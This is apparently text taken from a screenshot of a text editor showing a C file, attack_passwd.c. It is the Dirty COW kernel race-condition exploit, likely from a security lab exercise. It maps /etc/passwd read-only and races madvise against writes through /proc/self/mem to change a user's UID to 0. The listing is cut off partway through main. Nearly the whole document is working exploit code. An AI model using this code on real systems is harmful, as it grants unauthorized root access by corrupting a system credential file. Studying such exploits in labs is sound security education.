 File Edit View Search Tools Documents Help
8:02 PM Seed
Open Save Undo
*attack_passwd.c
#define OFFSET 10
void *map;
int offset;
void *madviseThread(void *arg)
{
while(1){
madvise(map, 4097, MADV_DONTNEED);
}
}
void *procselfmemThread(void *arg)
{
char *content= (char*) arg;
char current_content[10];
int f=open("/proc/self/mem", O_RDWR);
while(1) {
//Set the file pointer to the OFFSET from the beginning
lseek(f, (uintptr_t) map + offset, SEEK_SET);
write(f, content, strlen(content));
}
}
int main(int argc, char *argv[])
{
pthread_t pth1,pth2;
struct stat st;
// Open the file in read only mode.
int f=open("/etc/passwd", O_RDONLY);
// Open with PROT_READ.
fstat(f, &st);
map=mmap(NULL, st.st_size, PROT_READ, MAP_PRIVATE, f, 0);
// Find the offset to the target area
char *start = strstr(map, "test:x:1001");
offset = start - (char *)map;
printf("distance: %d\n", offset);
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, NULL);
pthread_create(&pth2, NULL, procselfmemThread, "test:x:0000");
// Wait for the threads to finish.
pthread_join(pth1, NULL);
C Tab Width: 8 Ln 52, Col 1 INS